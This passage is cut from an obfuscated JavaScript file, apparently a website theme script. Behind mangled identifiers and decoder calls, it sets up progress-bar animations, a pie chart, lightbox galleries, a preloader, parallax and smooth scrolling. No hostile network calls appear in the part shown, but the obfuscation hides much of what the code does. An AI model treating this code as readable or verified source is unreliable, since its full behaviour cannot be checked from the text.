-0x1fe,_0x46ee0d-0x10c,_0x4166f4,_0x12bad9-0x177);}if(_0xd3696f['WIQiC'](_0xd3696f['wKfcV'],_0xd3696f['kuuoz'])){var _0x507c7a={'tmZSA':function(_0x40d4c3,_0x2dde3b){function _0x627492(_0x4eff7d,_0x210b2a,_0x5e4b19,_0x4a6d40){return _0x1cc8(_0x4a6d40-0x86,_0x4eff7d);}return _0x139323[_0x627492('!ok7',0x33e,0x3d7,0x363)](_0x40d4c3,_0x2dde3b);},'xgYFd':_0x11eded('mFKX',0x2d1,0x3b3,0x290)};_0x139323['sRvRb'](_0x244660,this)['find'](_0x139323[_0x524958(0x68,0xe5,0x34,0x128)])[_0x524958(-0x38,0x138,0x16e,0x32c)]({'width':_0x40b905(this)[_0x11829c(-0x55,0x203,0x124,-0x57)](_0x139323[_0x524958(0x305,0x149,0x172,0x131)])},0xd91+0x18d*-0x9+-0x96*-0xe),_0x139323[_0x19228e(-0x8c,-0x15b,')CM^',-0x2b7)](_0x302644,this)[_0x11eded('zQjy',0x35a,0x4b9,0x184)](_0x524958(-0x11,-0x12a,-0x71,-0x1c5)+_0x524958(0x284,0x14a,0x277,0x413)+'k')[_0x11829c(0x499,0x2b9,0x30a,0x331)]({'left':_0x139323['iRuUv'](_0x28b569,this)[_0x11829c(0x60,0x1d3,0x124,0x277)](_0x139323[_0x524958(0x22e,0x100,0x172,0xa1)])},{'duration':0x7d0,'step':function(_0x55bba1,_0x2764f1){function _0x220e4e(_0x3b9121,_0x3b81d7,_0x12fc06,_0x19e999){return _0x11eded(_0x12fc06,_0x19e999-0x363,_0x12fc06-0x1ab,_0x19e999-0x1c2);}var _0x5f24ad=_0x22cb2a[_0x261ae0(0x4b9,0x3cc,0x20a,0x338)](_0x55bba1);function _0x40e021(_0x60a71,_0x1d9010,_0x1767b0,_0x8619){return _0x19228e(_0x60a71-0x4c,_0x1d9010-0x50d,_0x8619,_0x8619-0x8e);}function _0x261ae0(_0x415f4a,_0x4bbfbe,_0x463fe3,_0x30c8c2){return _0x11829c(_0x463fe3,_0x4bbfbe-0x17d,_0x30c8c2- -0x3e,_0x30c8c2-0x27);}function _0x39ab63(_0x447361,_0x3d2b8e,_0x36f830,_0x41cf71){return _0x524958(_0x36f830,_0x3d2b8e-0x149,_0x41cf71-0x1a1,_0x41cf71-0x68);}_0x507c7a[_0x39ab63(0x14d,0x2fa,0xb6,0x138)](_0x459d19,this)[_0x220e4e(0x38a,0x518,'ftNh',0x4f4)](_0x507c7a[_0x40e021(0x5b0,0x6a9,0x5a9,'tyny')])[_0x39ab63(0x34c,0x33f,0x43c,0x2c9)](_0x5f24ad+'%');}});}else{var _0x3faf7c={};_0x3faf7c[_0x19228e(0x165,0x12b,'4OZl',0x68)]=0x190,_0xd3696f[_0x524958(0x20c,0x391,0x20f,0x165)](_0x506d17,_0xd3696f[_0x11829c(0x39b,0x2ac,0x232,0x409)])[_0x19228e(-0x229,-0x91,'GBhL',-0x210)](function(){var _0x7f4f5d={'OcpDs':function(_0x3a3df4){return _0x3a3df4();},'uWIZQ':function(_0x1f3543){function _0x5376e0(_0x498ecf,_0x162200,_0xa50b19,_0x3d7ab4){return _0x1cc8(_0xa50b19-0x1c6,_0x498ecf);}return _0xd3696f[_0x5376e0('N02t',0x55e,0x3bc,0x33d)](_0x1f3543);},'qoHIa':function(_0xc1478d){function _0x5f2f7c(_0x55869b,_0x29979e,_0x59c261,_0x55340c){return _0x1cc8(_0x55340c-0xb5,_0x59c261);}return _0xd3696f[_0x5f2f7c(0x528,0x588,'i%Dm',0x3d7)](_0xc1478d);},'IhcMq':function(_0x5df4a0){return _0x5df4a0();},'EqlYa':function(_0x57c835){function _0x2669a5(_0x286efe,_0x213798,_0x430ca8,_0x2f21f5){return _0x1cc8(_0x2f21f5-0x2ad,_0x286efe);}return _0xd3696f[_0x2669a5('H$hR',0x50c,0x74f,0x593)](_0x57c835);},'OAGIX':function(_0x18394a){function _0x2352cd(_0x17f5da,_0x233566,_0x285632,_0x1825de){return _0x1cc8(_0x17f5da-0x41,_0x1825de);}return _0xd3696f[_0x2352cd(0x3fe,0x461,0x334,'w2cj')](_0x18394a);}};function _0x41c135(_0x42e558,_0x3a821c,_0x3e7b80,_0x50d7e1){return _0x11829c(_0x50d7e1,_0x3a821c-0xb3,_0x3a821c-0x385,_0x50d7e1-0x2a);}function _0x21b3e5(_0x165819,_0x100846,_0x2871d2,_0x29e5d3){return _0x19228e(_0x165819-0x15a,_0x165819-0x1d0,_0x100846,_0x29e5d3-0x169);}function _0x47c766(_0x39a1ee,_0x11da02,_0x496548,_0x1fa5cf){return _0x11eded(_0x1fa5cf,_0x39a1ee-0xdb,_0x496548-0x117,_0x1fa5cf-0x117);}function _0x1d1485(_0x315dc2,_0x272444,_0x5e492b,_0x1b7362){return _0x11829c(_0x5e492b,_0x272444-0x1aa,_0x1b7362-0x2ce,_0x1b7362-0x87);}_0x506d17(_0x41c135(0x5c8,0x4b9,0x515,0x47a))[_0x1d1485(0x872,0x6cd,0x809,0x6af)+'rt']({'easing':_0xd3696f[_0x1d1485(0x515,0x419,0x320,0x467)],'lineWidth':0x5,'size':0x6e,'scaleColor':![],'barColor':_0xd3696f[_0x21b3e5(0x386,'$4me',0x3b1,0x4db)],'trackColor':_0xd3696f[_0x21b3e5(0x1ea,'dsQc',0x1bf,0x95)],'animate':0x1388,'onStep':function(_0x422238,_0x16ff7f,_0x224630){function _0x5aadc1(_0x334f67,_0x58c229,_0x184fe2,_0x2dc0dc){return _0x47c766(_0x58c229- -0x260,_0x58c229-0x19d,_0x184fe2-0xb8,_0x334f67);}function _0x31eb25(_0x149252,_0x124b62,_0x4633ca,_0x406452){return _0x41c135(_0x149252-0x111,_0x124b62- -0x418,_0x4633ca-0x1af,_0x149252);}function _0x2ae1f0(_0x430ed7,_0x516f6e,_0x521a2c,_0x493203){return _0x47c766(_0x516f6e- -0x167,_0x516f6e-0x10b,_0x521a2c-0x191,_0x493203);}function _0x48579b(_0x2479b8,_0xee4464,_0x2fc9c5,_0x583653){return _0x1d1485(_0x2479b8-0x1a1,_0xee4464-0x8f,_0xee4464,_0x2fc9c5- -0x52a);}if(_0x139323[_0x48579b(-0x6b,-0x1ab,-0x1e4,-0x18a)](_0x139323[_0x2ae1f0(0x506,0x3d9,0x372,'EXSE')],_0x139323[_0x48579b(0xa8,-0x17b,-0x13,-0x86)])){var _0x1a74f9=(_0x48579b(-0xe,-0xc5,-0x11b,-0x1fe)+_0x48579b(-0x44,-0x39c,-0x1df,-0x2e4)+_0x2ae1f0(0x219,0x217,0x1cd,'V[Tu')+_0x5aadc1('dsQc',0x20a,0x2fe,0xdf)+_0x2ae1f0(0x155,0x236,0xe1,'!^%C'))[_0x5aadc1('7ee)',0x60,0xf5,0x1d7)]('|'),_0x28344b=-0x38a+0x17*-0x17b+-0x2597*-0x1;while(!![]){switch(_0x1a74f9[_0x28344b++]){case'0':_0x7f4f5d['OcpDs'](_0x1c865e);continue;case'1':_0x7f4f5d[_0x2ae1f0(0x38,0x1d6,0xe4,'i%Dm')](_0x3e4f96);continue;case'2':_0x7f4f5d['uWIZQ'](_0x28f9ec);continue;case'3':_0xfd9976();continue;case'4':_0x7f4f5d[_0x31eb25(0x20a,0x157,0x1e6,0x44)](_0x485927);continue;case'5':_0x28c38c();continue;case'6':_0x7f4f5d[_0x5aadc1('ZyHQ',0x26d,0xef,0x3a6)](_0x104264);continue;case'7':_0x7f4f5d[_0x2ae1f0(0x209,0x18b,-0x16,'i%Dm')](_0x5be037);continue;case'8':_0x7f4f5d['qoHIa'](_0x41727a);continue;case'9':_0x7f4f5d[_0x31eb25(0x1b2,0x28f,0x3f9,0x2ea)](_0x4e0c29);continue;case'10':_0x542ad8();continue;case'11':_0x7f4f5d[_0x5aadc1('w1Zr',0x15c,0x1a0,0x1b4)](_0x87d4e1);continue;case'12':_0x7f4f5d[_0x31eb25(0x2a2,0x2fb,0x467,0x266)](_0x42b3b2);continue;case'13':_0x468b8b();continue;case'14':_0x2d4319();continue;case'15':_0x7f4f5d[_0x5aadc1('r5Pk',0x1b2,0x12c,0x22f)](_0x20f8f9);continue;case'16':_0x7f4f5d[_0x31eb25(0x450,0x2fb,0x1ad,0x1c3)](_0xc5a602);continue;case'17':_0x17b724();continue;}break;}}else _0x139323[_0x48579b(-0x1c9,-0x7f,-0x89,-0x99)](_0x506d17,this['el'])[_0x48579b(-0x1f,-0x246,-0x86,0x13)]('.percent2')[_0x31eb25(-0x2b,0xe8,0x269,0x1cf)](Math[_0x5aadc1('dsQc',0xea,-0xcd,0x211)](_0x224630));},'rotate':0x113});},_0x3faf7c);}},_0x18cc3d=function(){function _0x4ffd00(_0x51090c,_0xbc513c,_0x370835,_0x50ee01){return _0x4ac7fe(_0xbc513c-0x1db,_0xbc513c-0x180,_0x370835,_0x50ee01-0x159);}function _0x37a044(_0x5c1f9f,_0x5a9c28,_0x48b561,_0x3f48ee){return _0x419806(_0x48b561- -0x1b9,_0x5a9c28-0x2c,_0x3f48ee,_0x3f48ee-0x194);}function _0x27d1ab(_0x1af458,_0x7b920,_0x1217c1,_0x280a61){return _0x3f35c1(_0x280a61,_0x7b920- -0x144,_0x1217c1-0x1ed,_0x280a61-0x113);}function _0x789c6f(_0x23103c,_0x451d52,_0x51122f,_0x3a879d){return _0x419806(_0x451d52-0x99,_0x451d52-0x19,_0x3a879d,_0x3a879d-0x17a);}if(_0xd3696f[_0x4ffd00(0x784,0x5c4,0x52e,0x62a)]!==_0xd3696f[_0x789c6f(0x4c5,0x5ad,0x753,'Y2d0')])_0x37fda1[_0x27d1ab(0x402,0x254,0x2fd,0x403)+_0x37a044(0x4b3,0x3bd,0x41f,'l9^D')]();else{if(_0xd3696f[_0x789c6f(0x68b,0x4c4,0x4c6,'wUBi')](_0x506d17,_0xd3696f[_0x789c6f(0x7a5,0x6d4,0x6be,'!ok7')])[_0x37a044(0x216,0x1fd,0x2ab,'9ug4')]){var _0x36e7c0={};_0x36e7c0[_0x27d1ab(0x2f2,0x2f1,0x3d2,0x4ab)]={};var _0x8e5b30={};_0x8e5b30['openEffect']=_0xd3696f['KLJmF'],_0x8e5b30[_0x789c6f(0x6cc,0x662,0x79a,'dsQc')+'t']=_0xd3696f[_0x789c6f(0x6a4,0x593,0x65c,'CHQv')],_0x8e5b30[_0x27d1ab(-0x165,0x47,0x47,0x103)]=_0x36e7c0,_0x506d17(_0x37a044(0x1b0,0x2f3,0x2f0,'dsQc')+_0x37a044(0x5a9,0x58f,0x474,'&zci'))['fancybox'](_0x8e5b30);}}},_0x9d566a=function(){function _0x7983cf(_0x19ece8,_0x259ce5,_0x40d6be,_0x54250b){return _0x3ad3a8(_0x19ece8- -0x76,_0x259ce5-0xa7,_0x40d6be-0x1c8,_0x40d6be);}var _0x1be29c={'kBsDb':function(_0x10ef1,_0xeab79a){function _0x137193(_0x378ba5,_0x24c3d8,_0x4de7ba,_0x4a7006){return _0x1a14(_0x4de7ba- -0xc7,_0x4a7006);}return _0xd3696f[_0x137193(0x426,0x17f,0x2bf,0x3ad)](_0x10ef1,_0xeab79a);},'zBTqD':_0xd3696f['BlqHO']};_0xd3696f[_0x7983cf(-0xd7,-0x1f,'l9^D',-0x15c)](setTimeout,function(){function _0x5c58a5(_0x261076,_0x588b18,_0x448009,_0x445ca3){return _0x1a14(_0x261076-0x150,_0x448009);}function _0x753e64(_0x5bfc8d,_0x256924,_0x1ce804,_0xf3e326){return _0x7983cf(_0x5bfc8d-0x586,_0x256924-0xe4,_0x1ce804,_0xf3e326-0x107);}function _0x522e4b(_0x40a497,_0x1b2aed,_0x385b9f,_0x50acec){return _0x1a14(_0x1b2aed- -0x272,_0x385b9f);}_0x1be29c[_0x5c58a5(0x5ee,0x5bb,0x48a,0x51d)](_0x506d17,_0x1be29c[_0x753e64(0x4db,0x5c5,'72Id',0x677)])['fadeOut'](_0x522e4b(0x14f,0x176,0x34d,0xf8),function(){function _0x2e39ae(_0xb181b,_0x454502,_0x10f066,_0x2f3afe){return _0x5c58a5(_0x454502- -0xe,_0x454502-0x143,_0x2f3afe,_0x2f3afe-0x16a);}_0x1be29c[_0x2e39ae(0x559,0x5e0,0x73a,0x5fe)](_0x506d17,this)['remove']();});},0x28d*-0xb+0x7d9*-0x1+0x2708);},_0x432378=function(){function _0x439d40(_0xdec0d9,_0x136800,_0x342238,_0x19bc6b){return _0x3ad3a8(_0xdec0d9- -0x6d,_0x136800-0x7a,_0x342238-0x8b,_0x342238);}function _0x4042a1(_0x28a99c,_0xe0d1f4,_0x19532b,_0x499832){return _0x4ac7fe(_0x499832- -0x18b,_0xe0d1f4-0x1f0,_0xe0d1f4,_0x499832-0x103);}function _0x8f3579(_0x1ba749,_0x5059d5,_0x403aec,_0x202323){return _0x4ac7fe(_0x5059d5- -0x455,_0x5059d5-0x1d0,_0x202323,_0x202323-0x131);}function _0x395175(_0x56d8f9,_0x32059c,_0x1d673c,_0x57365a){return _0x419806(_0x56d8f9-0x5b,_0x32059c-0xc8,_0x57365a,_0x57365a-0x147);}var _0x5a0d17={'hVBOc':function(_0x288645,_0x5ca6af){return _0x288645(_0x5ca6af);},'zpxrm':_0xd3696f[_0x4042a1(0x231,0x38b,0x351,0x33a)],'BVlly':_0xd3696f[_0x8f3579(-0x232,-0x5f,-0x1c2,-0x21b)],'GfByZ':_0xd3696f['vcIWg'],'clkmr':_0x4042a1(0x1b4,-0x28,0x2a2,0x18b)+_0x8f3579(0x74,-0x32,-0xc1,-0x189)+_0x439d40(0x7c,-0x28,'g!qu',0xa)+'rr%</a>\x20co'+_0x395175(0x63b,0x4d7,0x755,'wUBi')+_0x439d40(0x13d,0x1a4,'w1Zr',0xb)};if(_0xd3696f['hUMon']===_0xd3696f[_0x395175(0x7b6,0x747,0x6c5,'mFKX')]){if(_0x81b1c2()[_0x395175(0x51c,0x6e0,0x356,']P!X')+'pup']){var _0x3c69d6={};_0x3c69d6[_0x439d40(0x59,-0x83,'(zR(',0x60)]=!![],_0x3c69d6[_0x439d40(-0x75,-0x130,')CM^',-0xfb)+_0x439d40(0xfb,0xb2,')[e0',0xae)]=!![],_0x3c69d6[_0x4042a1(0x21e,-0x90,-0x58,0x13d)]=[-0x2*0x63d+-0x3f6+0x1070,0xa5*0x1+-0x21*-0x2+-0xe6],_0x5a0d17[_0x439d40(-0xa,-0x4a,'ftNh',-0x130)](_0x3819f4,_0x439d40(-0x219,-0xfe,'f)dZ',-0x229)+_0x439d40(-0xf,0x39,'r5Pk',-0x8d))[_0x439d40(0x2b,0x63,'72Id',0x98)+'pup']({'type':_0x5a0d17[_0x395175(0x5be,0x402,0x405,'Y2d0')],'tLoading':_0x5a0d17['BVlly'],'removalDelay':0x258,'mainClass':_0x5a0d17[_0x395175(0x7b8,0x6ad,0x6be,'&zci')],'gallery':_0x3c69d6,'image':{'tError':_0x5a0d17[_0x395175(0x6fe,0x716,0x7f5,'adXA')]}});}}else _0xd3696f[_0x395175(0x4d8,0x3c3,0x4fd,'N#&d')](_0x506d17,_0xd3696f[_0x439d40(-0x62,0x15e,'7ee)',0x87)])['on'](_0x439d40(-0xaf,0x3b,'&zci',-0x204),function(_0x54f7d5){function _0x991ef6(_0x5510b4,_0x3e86d7,_0x2123ab,_0x3d3f0a){return _0x8f3579(_0x5510b4-0x147,_0x2123ab- -0x5,_0x2123ab-0x67,_0x3e86d7);}_0x54f7d5[_0x991ef6(0x188,-0x26,0xd1,0x23b)+'ault']();}),_0xd3696f[_0x439d40(-0x1cb,-0xbe,'By*O',-0x16b)](_0x506d17,_0xd3696f['PlmQy'])['on']('click',function(_0x316bca){function _0x45c47d(_0xac08fa,_0x2f6ecb,_0x358d50,_0x43cfc1){return _0x4042a1(_0xac08fa-0x21,_0x43cfc1,_0x358d50-0x110,_0x358d50-0xd9);}function _0x2bac52(_0x18369f,_0x1741b0,_0x343a40,_0x507c81){return _0x395175(_0x1741b0- -0x432,_0x1741b0-0x101,_0x343a40-0x1d2,_0x18369f);}function _0x325e86(_0x8fd14c,_0x4fa0c5,_0x518243,_0x51b250){return _0x8f3579(_0x8fd14c-0xd0,_0x51b250-0x162,_0x518243-0x1cf,_0x8fd14c);}function _0x122c46(_0x165774,_0x35da87,_0x1522a7,_0x35b8f4){return _0x395175(_0x35da87- -0x2f9,_0x35da87-0x17e,_0x1522a7-0x90,_0x35b8f4);}var _0x5dbb48={'XUytC':function(_0x477a9f){return _0xd3696f['NfXbz'](_0x477a9f);},'GKMls':function(_0x262240,_0x20fa22){function _0x1d7f48(_0x5a8204,_0x5dc0c0,_0x16930f,_0x3f9ddc){return _0x1cc8(_0x5a8204-0x32e,_0x3f9ddc);}return _0xd3696f[_0x1d7f48(0x5fa,0x529,0x61f,')[e0')](_0x262240,_0x20fa22);},'oNeTc':function(_0x1f287f,_0x311129){return _0x1f287f(_0x311129);},'UQlEw':_0x45c47d(0x3e8,0x4d8,0x501,0x4e2)};_0xd3696f[_0x45c47d(0x482,0x41e,0x4ae,0x34d)]===_0xd3696f[_0x122c46(0x295,0x25e,0xa3,'ez&r')]?_0x5dbb48[_0x122c46(0x5bb,0x431,0x389,'adXA')](_0x1a84df)['parallax']&&_0x5dbb48[_0x122c46(0x179,0x173,0xd0,'4OZl')](_0x22e32b['any'](),null)&&_0x5dbb48['oNeTc'](_0x5d2278,_0x45c47d(0x241,0x471,0x3f8,0x4ee))[_0x122c46(0x191,0x337,0x237,'GBhL')](_0x5dbb48[_0x325e86(0xf,0x109,0x282,0x1a7)],0x805+-0xd7d+-0xe*-0x64+0.2):_0x316bca[_0x325e86(0x8d,0x3b4,0x291,0x238)+'ault']();});},_0x3e1a6c=function(){function _0xe217d7(_0x2c1f20,_0x971445,_0x4d9ea3,_0x5d6cd0){return _0x3ad3a8(_0x5d6cd0-0x54c,_0x971445-0x1ca,_0x4d9ea3-0x5c,_0x2c1f20);}function _0x5b7c9e(_0x256156,_0x318a8a,_0x29367f,_0x1d1176){return _0x419806(_0x1d1176- -0x80,_0x318a8a-0x192,_0x256156,_0x1d1176-0x4);}var _0x343526={'fyznu':function(_0x38f279,_0x300928){function _0x21e3d5(_0x194b77,_0x24a178,_0x36d840,_0x371e0b){return _0x1a14(_0x194b77-0x2b9,_0x36d840);}return _0xd3696f[_0x21e3d5(0x58c,0x650,0x69d,0x46f)](_0x38f279,_0x300928);},'uWPRR':_0xd3696f[_0x5b7c9e('dsQc',0x2d2,0x202,0x38b)],'SReXD':_0x3cf49d(0x549,0x527,0x293,0x41a)+'#filename2'};function _0x25ccf5(_0x2ad102,_0x4eeb5a,_0x4f8205,_0x19bdd5){return _0x4ac7fe(_0x2ad102- -0x41d,_0x4eeb5a-0x131,_0x4f8205,_0x19bdd5-0xb8);}function _0x3cf49d(_0x3ca2ba,_0x2cd67d,_0xe9bf08,_0x18f22f){return _0x4ac7fe(_0x18f22f-0x21,_0x2cd67d-0x9a,_0x3ca2ba,_0x18f22f-0x84);}if(_0xd3696f['EYLfv'](_0xd3696f[_0x25ccf5(-0xc0,-0x142,-0x152,-0x1e8)],_0xd3696f[_0xe217d7('f)dZ',0x5a0,0x3c9,0x55c)]))_0xd3696f[_0x3cf49d(0x5cc,0x5b4,0x454,0x48e)](_0x506d17,_0xd3696f['JDDWK'])['change'](function(_0x487704){function _0x5ac7f9(_0x162ed5,_0x99c7c,_0x307847,_0x1bb3d0){return _0xe217d7(_0x1bb3d0,_0x99c7c-0x3e,_0x307847-0x62,_0x99c7c- -0x205);}function _0x599fdc(_0x20bb06,_0x4b5d48,_0x448824,_0x2e5df9){return _0x25ccf5(_0x448824-0xf8,_0x4b5d48-0x4b,_0x2e5df9,_0x2e5df9-0x90);}function _0x1e481c(_0x1f0f75,_0x4511e7,_0x1a6aa8,_0x47e53a){return _0x3cf49d(_0x4511e7,_0x4511e7-0x5b,_0x1a6aa8-0x88,_0x1f0f75- -0x3f7);}function _0x52db3a(_0x49a9ca,_0x1ef697,_0x3283dd,_0x3d9f37){return _0xe217d7(_0x3d9f37,_0x1ef697-0x4,_0x3283dd-0x191,_0x3283dd- -0x2cb);}_0x343526[_0x52db3a(-0x5e,0x168,0xa9,'$4me')](_0x506d17,this)[_0x1e481c(-0x14a,-0x302,-0x25c,-0x1f0)](_0x343526[_0x5ac7f9(0x3e6,0x4cd,0x560,'g!qu')])[_0x52db3a(0x302,0x355,0x2fe,'7ee)')](_0x343526[_0x1e481c(-0x9c,-0x25a,-0x244,-0x243)])['text'](_0x487704[_0x5ac7f9(0xd4,0x2a8,0x238,'hpD5')][_0x599fdc(0x109,0x34e,0x198,0x2ca)][-0xa9f+0x2219+0xa*-0x259][_0x1e481c(-0x57,-0x156,-0x157,-0x1da)]);});else{var _0x2934a7=_0xd3696f[_0xe217d7('w1Zr',0x7b9,0x746,0x5ee)](_0x49dae,this)[_0x25ccf5(-0xfb,0x7e,-0x274,-0xeb)](_0xd3696f[_0x3cf49d(0x3c7,0x64e,0x338,0x488)]);return _0xd3696f[_0x3cf49d(0x22e,0x42c,0x218,0x300)](_0x3f959e,_0x5b7c9e('adXA',0x445,0x4c0,0x411))[_0x3cf49d(0x53d,0x5a6,0x42c,0x529)]({'scrollTop':_0x52f0df(_0x2934a7)[_0x25ccf5(0x15c,0xca,0x26c,0x2ea)]()[_0x3cf49d(0x331,0x2b4,0x41d,0x2b2)]},0xb66+0x1242*0x2+-0x1*0x2c02),![];}},_0x4c77c0=function(){function _0xcbb16d(_0x4bd59d,_0x5b85ac,_0x4d206e,_0x3d3dcc){return _0x3ad3a8(_0x3d3dcc-0x27c,_0x5b85ac-0x4a,_0x4d206e-0x127,_0x4d206e);}function _0x393842(_0x245c6c,_0x113a61,_0x22eea8,_0x10e6e9){return _0x3f35c1(_0x113a61,_0x10e6e9-0x226,_0x22eea8-0x18e,_0x10e6e9-0x5f);}function _0x4d3f06(_0x2a4b0d,_0x5446c9,_0x3df9ba,_0xe770d4){return _0x4ac7fe(_0xe770d4- -0x2b1,_0x5446c9-0x6a,_0x3df9ba,_0xe770d4-0xf2);}function _0x36a1c6(_0x184f0a,_0xe5f0f5,_0x26f12a,_0x78bb32){return _0x419806(_0xe5f0f5-0xac,_0xe5f0f5-0x16b,_0x184f0a,_0x78bb32-0x18c);}if(_0xd3696f[_0x36a1c6('dsQc',0x5ae,0x50e,0x639)](_0x506d17)[_0x393842(0x511,0x4cc,0x28b,0x3db)+'pup']){var _0x3a1158={};_0x3a1158['enabled']=!![],_0x3a1158[_0x393842(0x3c8,0x4b9,0x2f4,0x414)+_0xcbb16d(0x9c,0x78,'0UL]',0x1db)]=!![],_0x3a1158['preload']=[-0x1*-0x3e3+-0x15e7+0x4*0x481,-0xccc*0x2+0x14*-0xca+-0xdcb*-0x3];var _0x16cc21={};_0x16cc21[_0xcbb16d(0x2c2,0x15f,'ZyHQ',0x239)]=_0xd3696f[_0x36a1c6('w1Zr',0x624,0x5ca,0x5e1)],_0x16cc21['tLoading']=_0xd3696f[_0x4d3f06(0x1f8,0x245,0xbc,0x145)],_0x16cc21[_0x36a1c6('N02t',0x600,0x54d,0x4bb)+'ay']=0x258,_0x16cc21[_0x36a1c6('(etH',0x6d8,0x543,0x6c2)]=_0xd3696f[_0x36a1c6('EXSE',0x5e2,0x5f1,0x74f)],_0x16cc21[_0xcbb16d(0x27b,0x3de,'Y2d0',0x424)]=_0x3a1158,_0x16cc21[_0x36a1c6('By*O',0x4e2,0x35b,0x35e)]={},_0x16cc21[_0x36a1c6('By*O',0x4e2,0x35b,0x35e)][_0x36a1c6('tyny',0x5ac,0x68b,0x3e3)]=_0xd3696f['ZccOp'],_0x506d17(_0x393842(0x5bb,0x5a6,0x5c2,0x447)+'lery')[_0x393842(0x58f,0x556,0x56d,0x3db)+_0xcbb16d(0x2be,0x3e1,'By*O',0x3cb)](_0x16cc21);}};function _0x419806(_0x977649,_0x5e3509,_0x14bb24,_0x141ba7){return _0x1cc8(_0x977649-0x29a,_0x14bb24);}var _0x4922e9=function(){function _0x1095ca(_0x4b01c2,_0x1404a8,_0x16f92e,_0xef23f6){return _0x4ac7fe(_0xef23f6- -0x30d,_0x1404a8-0x39,_0x16f92e,_0xef23f6-0x19c);}function _0x48465a(_0x4bfb4e,_0xa71ea,_0xe3da12,_0x423b9e){return _0x3ad3a8(_0x423b9e-0x233,_0xa71ea-0x49,_0xe3da12-0x186,_0xe3da12);}var _0x2842e4={'lIFPF':_0xd3696f[_0x48465a(0x573,0x4c4,'$4me',0x3e7)],'VzNbS':function(_0x3142a1,_0x12e68c){function _0x28f2a1(_0x994960,_0x29292e,_0x389ad3,_0x49cfcb){return _0x1a14(_0x49cfcb-0x1c7,_0x994960);}return _0xd3696f[_0x28f2a1(0x47f,0x461,0x50d,0x5b4)](_0x3142a1,_0x12e68c);},'GWveI':_0x3f72cf(0x4e2,0x352,0x6b0,'w1Zr')+'rdion','sjIzG':_0xd3696f[_0x3f72cf(0x427,0x307,0x471,'ZyHQ')],'hhSnJ':function(_0x690896,_0x483200){function _0x483763(_0x254692,_0x35db37,_0x2bcc69,_0x2914a4){return _0x3f72cf(_0x2bcc69-0x128,_0x35db37-0x75,_0x2bcc69-0x74,_0x254692);}return _0xd3696f[_0x483763('N02t',0x6f8,0x5c3,0x6fc)](_0x690896,_0x483200);},'rhtHa':_0xd3696f[_0x1095ca(0x105,0xd7,0x29,0x13e)],'gaoto':_0xd3696f['gHYZh'],'RueLy':function(_0x42b6f0,_0x568345){function _0x5b6efb(_0x4fa551,_0x306dec,_0x147c24,_0x379238){return _0x1095ca(_0x4fa551-0x89,_0x306dec-0x1b,_0x4fa551,_0x306dec-0x16d);}return _0xd3696f[_0x5b6efb(0x10c,0x1a9,0x172,0x218)](_0x42b6f0,_0x568345);},'SqNYd':_0xd3696f['iiCin'],'SsyOO':_0x48465a(0x321,0x151,']P!X',0x1c4)+_0x1095ca(0x2ee,0x48c,0x3e1,0x304)+'k','rUKwx':function(_0x253e15,_0x59f9b0){function _0x15fbd4(_0x572cbb,_0x3dd731,_0x4a18df,_0x2160f3){return _0x48465a(_0x572cbb-0x29,_0x3dd731-0x144,_0x3dd731,_0x4a18df- -0x9f);}return _0xd3696f[_0x15fbd4(0x276,'&Qun',0x354,0x35b)](_0x253e15,_0x59f9b0);}};function _0x3f72cf(_0x5787a0,_0x1aabf1,_0x192db8,_0x567a02){return _0x419806(_0x5787a0- -0xd6,_0x1aabf1-0x54,_0x567a02,_0x567a02-0x11b);}function _0xa3e001(_0x21618d,_0x49278f,_0x2649ca,_0x47ea25){return _0x4ac7fe(_0x2649ca- -0x2e2,_0x49278f-0x1b8,_0x47ea25,_0x47ea25-0x15b);}_0x506d17(_0xd3696f['XTuUS'])[_0x3f72cf(0x338,0x1b2,0x3aa,')CM^')](function(){function _0x55e623(_0x1815bc,_0x14565e,_0x50f54b,_0x345c50){return _0x48465a(_0x1815bc-0x1,_0x14565e-0x16e,_0x1815bc,_0x50f54b-0xd0);}function _0x3437ba(_0x70e3f7,_0x144116,_0x4a554c,_0x25bd77){return _0xa3e001(_0x70e3f7-0x1df,_0x144116-0x1e7,_0x25bd77- -0x22f,_0x4a554c);}function _0x2f970c(_0x3b40d3,_0x5ef6b6,_0x1e6ef4,_0x2fefd5){return _0xa3e001(_0x3b40d3-0x111,_0x5ef6b6-0x67,_0x2fefd5- -0x180,_0x3b40d3);}function _0x115801(_0x533f38,_0x266e3d,_0x1626b9,_0x3a7747){return _0x3f72cf(_0x1626b9-0x222,_0x266e3d-0x35,_0x1626b9-0x11f,_0x266e3d);}var _0x275418={'pVSxw':function(_0x34c577,_0x53a86a){function _0x429d8a(_0x34a207,_0x3cbe88,_0x16e1d4,_0x3659a5){return _0x1cc8(_0x16e1d4- -0x5a,_0x3cbe88);}return _0xd3696f[_0x429d8a(0xc2,'EXSE',0x195,0x96)](_0x34c577,_0x53a86a);},'UrGSK':function(_0x3f6d2b,_0x36850e){function _0x50b1f6(_0x32de09,_0x373ae3,_0x579ceb,_0x58e63b){return _0x1a14(_0x579ceb- -0x227,_0x58e63b);}return _0xd3696f[_0x50b1f6(0x111,0x172,0x288,0x223)](_0x3f6d2b,_0x36850e);},'KFqSI':function(_0x587995,_0x4dc882){function _0x2424a4(_0x1b260f,_0x1f37c1,_0x33d86c,_0x414856){return _0x1a14(_0x1b260f- -0x3dc,_0x33d86c);}return _0xd3696f[_0x2424a4(-0x263,-0x263,-0x10b,-0xb9)](_0x587995,_0x4dc882);},'GBcYZ':function(_0x20935f,_0x3005de){function _0x4421ae(_0x94aad5,_0x9074b8,_0x25fa35,_0x40cb8d){return _0x1a14(_0x25fa35-0x12d,_0x94aad5);}return _0xd3696f[_0x4421ae(0x6cf,0x421,0x5ec,0x48a)](_0x20935f,_0x3005de);},'azSSQ':_0xd3696f[_0x115801(0x8ee,'DflJ',0x827,0x94a)],'IHjfy':function(_0x49200f,_0x4320f7){function _0x4b4bbe(_0x5e2445,_0x2d9890,_0x138f3c,_0x25747a){return _0x1a14(_0x138f3c- -0x2c7,_0x25747a);}return _0xd3696f[_0x4b4bbe(-0x1ed,-0x182,-0x16f,-0x1d6)](_0x49200f,_0x4320f7);},'cHjSY':function(_0x57f668,_0x87de69){return _0xd3696f['AMcwb'](_0x57f668,_0x87de69);},'HONms':function(_0x5fb763,_0x336208){function _0x3a1de8(_0x3e922c,_0x216f98,_0x16ccaa,_0x64ad97){return _0x1a14(_0x16ccaa-0x244,_0x3e922c);}return 